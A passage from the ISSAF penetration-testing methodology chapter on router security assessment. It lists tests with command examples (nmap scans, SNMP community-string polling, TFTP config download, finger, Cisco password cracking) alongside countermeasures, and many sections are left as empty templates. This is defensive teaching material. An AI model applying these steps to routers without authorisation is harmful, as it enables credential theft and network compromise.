



# **K** ROUTER SECURITY ASSESSMENT

# **Description**

# Routed Issues

- Miss-configurations are same in individual routing devices as other hosts
- Product specific vulnerabilities
- A compromise on routing device compromises entire network traffic

# Routing Issues

- Without direct compromise to routing device, it can be used to compromise the entire network
- Routing devices are used to direct network traffic and any one router can be used to manipulate network traffic

# **Objective**

- To assess end-to-end router security with target knowledge and/or without target knowledge
- To provide single point reference for router security assessment and countermeasures for identified weaknesses.

# **Requirement**

- Understand Organization's Environment
	- o Understand router placement in network architecture
	- o Understand traffic managed by router
	- o Understand traffic passed through router
- Technical Requirements
	- Knowledge of basics of routing
	- Knowledge of routing protocols for routing protocol attacks
	- Specific technical requirements are given in each test case



### **Expected Results**

- Information gathering about Router from target organization
- Compromise on remote network though
	- o Product specific vulnerabilities on router
	- o Mis-configuration on router
	- o Without direct compromise on router
- Compromise on router through
	- o Password cracking
	- o HTTP access insecurities
	- o SNMP insecurities
	- o VTY/TTY access insecurities
	- o TFTP insecurities
	- o Console port insecurities

# **Methodology / Process**

- Router Identification
	- o Getting the router hostname
	- o Port scanning
	- o OS detection + Versioning
	- o Perform protocol scanning
	- o Test Packet Leakage
- Assess common Issues
	- o Mis-configurations
	- o VTY/TTY Connections
	- o Exec timeout
	- o HTTP Connections
	- o Simple Network Management Protocol (SNMP )
	- o TFTP
	- o Finger
	- o Cisco Discovery Protocol (CDP)
	- o Network Time Protocol (NTP)
	- o Access to Console Port
	- o Password Security



- o Loose and Strict Source Routing
- o IP Spoofing
- o TCP Sequence predictability
- o Forged UDP Packets
- o IP Packet Handling bugs
- o ICMP Redirects
- o ARP Attacks
- Assess Routing Protocols
	- o Autonomous System Scanning
	- o RIP (Router Information Protocol)
	- o Open Shortest Path First (OSPF)
	- o Border Gateway Protocol (BGP)
	- o IRDP
	- o IGRP
	- o EIGRP (Discovery)
- Assess Denial of Service Attacks



# **K.1 ROUTER IDENTIFICATION**



Mostly router entries are never made in DNS server



# **K.1.1.2 PORT SCANNING**

See the port scanning section of the ISSAF methodology. Scan router's default services.



# **K.1.1.3 OS DETECTION + VERSIONING**

# **Description**

Finding the operating system and version of the router device allows attackers/penetration testers to find specific vulnerabilities and possibly exploits as well. The expected results are the router type & OS version

# **Pre-requisite[s]**

- The IP address of the router
- A list of open and closed ports

### **Examples/Results**

# nmap –sS –O –sV <router ip address>

# **Analysis/Conclusion/Observation**

**Countermeasures**

# **Tool[s]**

• Nmap

**Further Reading[s]**

The following sections of the ISSAF methodology document: portscanning, operating system scanning, banner grabbing



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 521 of 1054



# **K.1.1.4 PERFORM PROTOCOL SCANNING**

# **Description**

Performing protocol scanning against a router can identify what protocols (including routing protocols) are supported by the router. This is needed for the routing protocols test further in this chapter.

**Pre-requisite[s]**

**Process**

**Examples/Results**

# nmap -sO <router ip address>

**Analysis/Conclusion/Observation**

#### **Countermeasures**

- Only allow the necessary protocols
- Disable services which are not in use
- Implement strong access control mechanism

**Tool[s]**

• Nmap

**Further Reading[s]**



# **K.1.1.5 TEST PACKET LEAKAGE**

# **Description**

Cisco Router discloses its identity while connecting on port 1999 (TCP). It gives RST in response and "cisco" in payload

**Pre-requisite[s]**

**Process**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

**Further Reading[s]**



# **K.1.2 Test Common Issues**

# **K.1.2.1 MISCONFIGURATIONS**

**Description** 

Verifying the router configuration to common miss configurations to find out what the vulnerabilities are in the router configuration itself.

**Pre-requisite[s]**

The router configuration or console access to the router has to be available.

**Process**

**Examples/Results**

# rat <router-configuration-file>

**Analysis/Conclusion/Observation**

The rat tool analyses the configuration file.

**Countermeasures**

### **Tool[s]**

• Router Auditing Tool (http://www.cisecurity.org) for Cisco routers

**Further Reading[s]**

http://www.cisecurity.org

http://www.nsa.gov/notices/notic00004.cfm?Address=/snac/routers/cisco\_scg-1.1b.pdf



# **K.1.2.2 TEST VTY/TTY CONNECTIONS**

### **Description**

The simplest and most direct way to connect to the network device is to use a direct connection to the console port. VTY/TTY connections are used to attach a terminal directly into the router. In default configuration of router no security applied to the console port. Also the setup utility does not prompt administrator to configure security for console access.

VTY/TTY access can be used in an insecure way. Testing this will allow assessor to find out if there are connections possible through Asynchronous or Network connections to get terminal access to the router.

Several ports are available in addition to standard ports. High ports 2001, 4001, 6001 can be tried on routers. Access control on VTY/TTY Access is not really intuitive.

Most routers have five terminal lines. To get max out of it try 5 simultaneous connections.

### **Pre-requisite[s]**

Some pre-requisites for this test are:

- Having the IP address of the router if this is going to be tested from the internet
- Having a phone number where a modem connected to the router listens on
- Having console access to the router
- Port should be open and accessible from attack point

### **Process/Example Results**

The process to get access to the router:

- Try Standard Ports for Telnet, ssh, rlogin
- Try the other ports found with the portscan

If a modem is connected to the device:

- Try dialing into the router
- If unsuccessful, try to bring up the terminal window (dial up setting)
- telnet <Device IP address> <Standard/High Port>
- ssh <Device IP address> <standard/high port>

The minimum expected result is a login prompt, if the router is not secured, terminal access



will be possible.

• User mode attack

Routers are configured for many different modes. In case of Cisco one mode is "user mode". While accessing the router through VTY/TTY connections, first router prompts for password, if it's been configured, which is by default not and he/she logged into user mode on the router.

In user mode router displays hostname followed by the greater than symbol. Example of user mode access:

TargetRouter>

Collect the password hash and decrypt it. CAIN can be used to decrypt it.

• Privileged mode attack

Commands in user mode are very limited. Enable mode is also known as privileged mode. To access enable mode type followings:

TargetRouter>enable

If password is not configured and you get following prompt:

TargetRouter#

You have fully compromised the router.

If the router prompts you for the password, perform password attacks.

# **Analysis/Conclusion/Observation**

If telnet or rlogin is used:

• username/password is send in clear text over the network

### **Countermeasures**

- Don't allow telnet on internet interfaces of routers
- Don't use telnet for remote management of routers
- Use appropriate access control lists for remote management connections
- Place access control mechanism on all the terminal lines



Implement user based access control mechanism Configure a console password to authenticate users for user mode access by entering the following commands: TargetRouter#configure terminal Enter configuration commands, one per line. End with CNTL/Z. TargetRouter(config)#line con 0 TargetRouter(config−line)#password Y0urPassw0rd TargetRouter(config−line)#login TargetRouter(config−line)#end • Some router has local user authentication database, it can be used to authenticate users who connect directly to the console port of a router. An example of Cisco Router using local user authentication is as follows: ! username Miguel privilege 15 password 0 romancer username Dieter privilege 12 password 0 Pr0mptM@n username Rama privilege 8 password 0 rEc0n ! line con 0 login local transport input none !

 It is better to use AAA server for all the authentication requests. All the authentication requests will be send to the AAA server in encrypted form plus the logs of the session will be maintained.

# **Tool[s]**

• CAIN

http://www.oxid.it/cain.html

telnet, ssh, Hyper Terminal

**Further Reading[s]**



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 528 of 1054



# **K.1.2.3 TEST HTTP CONNECTIONS**

### **Description**

In many router implementations, HTTP is used for remote management of routers. HTTP is clear text and even if the proper access control mechanism is implemented, passwords can be sniffed.

**Pre-requisite[s]**

• Web management port listening on router

**Process**

• Check if Router is managed using HTTP

http://<device>

Even access list is implemented, password can be sniffed

**Examples/Results**

Put the screenshot of any router

### **Analysis/Conclusion/Observation**

• If http is used, the username and password are sent in clear text over the network and it can be sniffed

#### **Countermeasures**

- Don't use http for remote management of routers, use https instead
- Use strong access control lists for remote management connections

•

# **Tool[s]**

- Internet Explorer
- Router Remote Management Tool (e.g. Cisco Secure Policy Manager for Cisco)

### **Further Reading[s]**



# **K.1.2.4 TEST SNMP**

# **Description**

Simple Network Management Protocol(SNMP). Its a boon for administrators who need it and know how to use it and a curse for someone who is not really careful with it. Compromising SNMP community strings makes a major dent in the over all security. Guessing a community string with write privilege is similar to compromising a box.

In many router implementations, SNMP is used with the default community strings active or with an "old" version of SNMP implemented. Read and write accesses are available to routers. Some default strings are Public for (read access) and Private (read/write access). Cisco default string is "ILMI"

SNMP v1 is insecure in its nature. Tool like snmpsniff can be used to gather clear text community string.

# **Pre-requisite[s]**

- Port 161 UDP is listening and service is accessible from attack point
- Device IP Address
- SNMP communitystring

# **Process**

Outside to Inside approach

- Identify communitystring
	- o Try default communitystring
	- o Perform default communitystring attack
	- o Perform bruteforce attack
- Gain router configuration by polling it
- If the private community string has been found, try to retrieve the router configuration file through tftp (setup a tftp server on your system)

# Inside Approach

- Sniff the traffic to identify communitystring
- If the private community string has been found, try to retrieve the router configuration file through tftp (setup a tftp server on your system)



### **Examples/Results**

- snmpwalk –m all –c <community string> <Device ip address> | more
- snmpnetstat –rn –c <community string> <device ip address>

# **Analysis/Conclusion/Observation**

### **Countermeasures**

- If the service is not absolutely required, disable it.
- Filter SNMP (TCP/UDP 161, 162) traffic at border router. Allow trusted subnets to poll or manage devices externally unless it cannot be avoided.
- Consider Community strings as important as passwords and apply the same best practices. (secret = secre?t)
- Try using SNMP v3 with message authentication and PDU encryption. If not possible use SNMP V2, it uses MD5 authentication
- Try to make MIBs read-only wherever it's possible

An example of configuring SNMP security in Cisco Routers:

1. Define the relationship between the network management station and the agent with the following command:

snmp−server community <string> {ro|rw} {number}

The number value references an optional access−list

2. Use this command to configure the router to send traps to an NMS host:

snmp−server host host [version {1|2c}] <community string>

<notification type>

3. Configure the type of traps for which a notification is sent to the NMS. You do so with the following command:

snmp−server enable traps [notification type] –

[notification option]

4. Set the system contact, location, and serial number. You can set the systems contact with the snmp−server contact [text] command. You set the location with the snmp−server location [text] command, and you set the serial number with the snmp−server chassis−id [text] command.

5. Use the access−list command to specify a list of hosts that are allowed read−,



read/write, or write−only access to the router.

6. Whenever don't give the write permission with community string.

**Tool[s]**

- Snmpwalk (linux)
- Snmp tools from the windows resource kits
- Solarwinds tools (commercial)

**Further Reading[s]**



# **K.1.2.5 TEST TFTP**

### **Description**

Trivial File Transport Protocol (TFTP) uses UDP for data transfer and it is a connection less protocol, which doesn't support authentication. TFTP is a limited FTP service with no authentication. It supports very limited set of commands. It is commonly used by Routers, Switches and other devices to connect to a TFTP server during Firmware upgrade. On a lot of routers, TFTP is used to fetch and push configuration files to these routers. Attackers can abuse this possibility to retrieve the router configuration file. TFTP is insecure in its nature since its plain text and it can be sniffed.

# **Pre-requisite[s]**

- TFTP Client
- **TFTP Server IP Address**
- Password sniffing tool

# **Process**

- Identify TFTP Server(s)
- Sniff for clear text password(s)
- Identify router name (nslookup <device IP Address>
- Download configuration file by guessing it

# **Examples/Results**

• C:\tftp <tftp server> get <devicename>.cfg

**Analysis/Conclusion/Observation**

# **Countermeasures**

- TFTP is plain text; consider using secure tftp as an alternative.
- Restrict access to TFTP server in your firewall / router
- Move sensitive files from their default locations
- Define access level on files
	- In case of Linux / etc/tftpaccess.ctl
- TFTP server should be implemented on same protected network segment as the device using it.
- Password should be encrypted using MD5



# **Tool[s]**

• Any TFTP client

**Further Reading[s]**



# **K.1.2.6 TEST FINGER**

### **Description**

Finger services expose system user information to any entity on the network. Finger works on port 79 TCP/UDP by default.

- Helps attacker to guess user accounts by performing guessing usernames.
- Inform attacker if user has new email.
- Helps attacker to guess the operating system.

By default finger is enabled into the Cisco Routers

### **Pre-requisite[s]**

• Finger open port on the router

#### **Process**

#finger -l @router-ip-address

#finger -I root@router-ip-address

### **Examples/Results**

# finger <IP address of router> Login: root Name: root Directory: /root Shell: /bin/bash On since Mon Oct 13 22:06 (IST) on tty1 54 seconds idle On since Mon Oct 13 23:53 (IST) on tty2 17 minutes 4 seconds idle On since Mon Oct 13 23:39 (IST) on tty3 4 hours 56 minutes idle On since Mon Oct 13 23:39 (IST) on tty4 4 hours 56 minutes idle On since Mon Oct 13 22:06 (IST) on :0 (messages off) On since Mon Oct 13 22:34 (IST) on pts/0 from :0.0 50 minutes 6 seconds idle On since Tue Oct 14 04:20 (IST) on pts/2 from 203.124.156.112 30 minutes 15 seconds idle On since Tue Oct 14 00:46 (IST) on pts/5 from :0.0 1 hour 7 minutes idle Mail last read Tue Oct 14 04:04 2003 (IST) No Plan. # finger <IP address of router> Login: broot Name: Mr. Root Directory: /root Shell: /bin/bash Last login Wed Jan 30 09:43 2002 (CET) on console No Plan.



Directory: /nonexistent Shell: nologin Never logged in. No Plan.

Login: nonroot Name: Non-root root user for NFS

Login: root Name: Mr. Root Directory: /root Shell: /bin/sh Last login Wed Jan 30 09:43 2002 (CET) on console No Plan.

**Analysis/Conclusion/Observation**

- **Finger daemon is running on target system**
- root user is logged in into the system

#### **Countermeasures**

- Strongly recommended to block the port on external interface of Router/Firewall.
- Run the service on non-standard port
- Disable the service on router if not used

# **Tool[s]**

- Disable finger on border routers
- Use access control lists on the finger port

**Further Reading[s]**

### **Remarks**

Example given in the test result is from UNIX section.



# **K.1.2.7 TEST CDP (CISCO DISCOVERY PROTOCOL) Description**

Cisco Discovery Protocol (CDP) is a layer 2 protocol used by Cisco routers to discover each other on the same link (segment). This protocol is not routed and therefore this tool is just useful in the local segment. CDP messages contain information about the sending Cisco router. These include the device ID (hostname), port ID (which port was the sender), the platform running on, the software incl. version, what the box is capable of and which network address (IP address) the interface has. If not configured otherwise, Cisco routers send these messages out every 30 seconds. In our case (Ethernet), they are send to a special MAC address (01:00:0C:CC:CC:CC) and therefore are received from every Cisco router in the same segment. Other routers store the data and hold it for a time defined in the message (the tool uses the maximum of 255 seconds). Very interesting is, that Cisco IOS uses the device ID as key to find out if the received message is an update and the neighbors are already known or not. If the device ID is to long, this test seems to fail and you constantly fill up the routers memory.

CDP is enabled by default on Cisco Routers. Any directly connected system can determine the Cisco model number and IOS version.

#### **Pre-requisite[s]**

#### **Process**

Use a "cdp sniffer" to find information of the Cisco Discovery Protocol.

### **Examples/Results**

### **Analysis/Conclusion/Observation**

#### **Countermeasures**

- Disable CDP if not required
	- o no cdp run: disables CDP globally
	- o no cdp enable: disables CDP on an interface (interface command)



• Highly recommended to disable at Border Routers/Switches etc…

**Tool[s]**

Phenolit CDP tool

**Further Reading[s]**



# **K.1.2.8 TEST NTP**

# **Description**

The Network Time Protocol (NTP) is often used on border routers and it is enabled by default. A lot of companies use the border router to synchronize internal servers with it and let the router connect to external time servers.

A potential attacker can corrupt time if enabled.

# **Pre-requisite[s]**

NTP Port is open on the router.

# **Process**

Try to synchronize the time of your system with that of the router to see if ntp is enabled on the router.

**Examples/Results**

Ntpdate <ip address of router>

**Analysis/Conclusion/Observation**

**Countermeasures**

• Use access control lists on the ntp ports

### **Tool[s]**

- Ntpdate
- Any other ntp client

**Further Reading[s]**

# **K.1.2.9 TEST ACCESS TO CONSOLE PORT**

### **Description**

If physical access is possible towards the router, then an attacker could perform this test. Connecting a laptop with a serial cable to the router's console port is what he/she has to do. This is an important test since most console access on routers is not protected by any password.

Also because "execution timeout" is not so often used on console ports. Attackers can abuse this by simply connecting to the console port.

**Pre-requisite[s]**

Physical connection to the router

#### **Process**

If no password is configured => access will be granted.

If a password is configured on the router  $\Rightarrow$  Password Recovery while Reboot (Ctrl + Break) – see the cisco website for details for each router type.

**Examples/Results**

# **Analysis/Conclusion/Observation**

#### **Countermeasures**

- Physically secure the router (put it in a locked rack)
- Password protect the console access to the router
- Configure exec-timeout on the console port

### **Tool[s]**

• Laptop & serial cable

**Further Reading[s]**


### **K.1.2.10 TEST PASSWORD SECURITY**

**Description** 

Refer Password Security Assessment Section of ISSAF.

Router passwords are stored in the local configuration file. These password should be encrypted using XOR, MD5. Other passwords are in the file as well. (HTTP, SNMP strings)

Configuration/Configuration files passing through emails, TFTP, VMPS are vulnerable to sniffing attacks. Weekly encrypted password can be easily cracked using tool like lepton's crack or CAIN. MD5 protected passwords are vulnerable to dictionary attacks.

# **Pre-requisite[s]**

- Sniffer
- Hash gathering and password cracking tool
- Assessment machine

### **Process**

- Sniff data for testing configuration files passing across network in clear text via email/NetBIOS/TFTP etc…
- **-** Download password files and identify the passwords
- Sniff MD5 hashes and encrypted data
- Perform dictionary attacks on MD5 hashes
- Decrypt encrypted passwords, many time you will find week encryption (CISCO type 7 passwords)

**Examples/Results**

### **Analysis/Conclusion/Observation**

#### **Countermeasures**

- Configure "enable secret" passwords for enable password encryption (for Cisco routers)
- Configure "service password-encryption" for other passwords

**Tool[s]**



- Lepton's crack
- CAIN
- Sniffer
- Sniffer with VQP decoding capability

### **Further Reading[s]**



### **K.1.2.11 TEST LOOSE AND STRICT SOURCE ROUTING**

### **Description**

The path of packet (Outbound and return) is defined in packet itself. It is of two types 1. Loose source routing and 2. Strict source routing.

Loose source routing: Some hops (routing device) in the path are defined and rest of host as usual.

Strict source routing: Every hop (routing device) in the path is defined, from start to end.

### **Pre-requisite[s]**

Packet crafter

#### **Examples/Results**

Use the ping utility with the source routing options (on windows: "ping  $-i$  <hosts>" for loose and "ping -k <hosts>" for strict source routing.

### **Analysis/Conclusion/Observation**

#### **Countermeasures**

- For strict source routing: "no ip source-route"
- For loose source routing: "no ip redirects"

### **Tool[s]**

- ping
- Netcat
- VSR

### **Further Reading[s]**



# **K.1.2.12 TEST IP SPOOFING**

### **Description**

By using IP spoofing, an attacker can circumvent IP access control lists (mostly configured on routers) by assuming someone's identity.

There are multiple techniques available for IP spoofing, which are as follows:

- Domain Name System
- TCP Sequence number prediction
- Packet forging using UDP
- Source Routing

On the router, a packet with the internal address is originating from external interface is considered spoofed IP packet

ACL's are used on the router, if no access control lists are used then this test has little use since it would definitely be possible to perform IP spoofing then.

**Pre-requisite[s]**

**Process**

#### **Examples/Results**

#### **Analysis/Conclusion/Observation**

#### **Countermeasures**

- Create an access control list on the router which denies packets with internal IP address originating from external interface of router.
- Many router provide inbuilt safeguard for this
- **Limitation** 
	- o IP spoofing from internal network is still permitted

#### **Tool[s]**



### **Further Reading[s]**



### **K.1.2.13 TEST IP PACKET HANDLING BUGS**





# **K.1.2.15 TEST ARP ATTACKS**

#### **Description**

In switched networks packets are switched based on MAC addresses and every host on different network is considered "private". Gratuitous ARP is used by host to announce their IP address. It's a broadcast packet like an ARP request. Manipulation of ARP cache results into man-in-the-middle attack. Test if ARP spoofing is possible against this router.

#### **Pre-requisite[s]**

ARP cache poisoning tool : Ettercap or Dsniff1.3

#### **Examples/Results**

#### **Analysis/Conclusion/Observation**

#### **Countermeasures**

- Hard code critical ARP entries in the router and gateway/server(s)
- Private VLANs provides protection against ARP attacks
- Consider static ARP for critical static routers and hosts
- Cisco is under development of an ARP firewall
- Consider implementation of registering MAC addresses for customers, suppliers and vendors
- ARPWatch is a freely available tool for ARP attack detection

#### **Tool[s]**

Ettercap, dsniff

### **Further Reading[s]**



# **K.1.3 Routing Protocol Assessment**

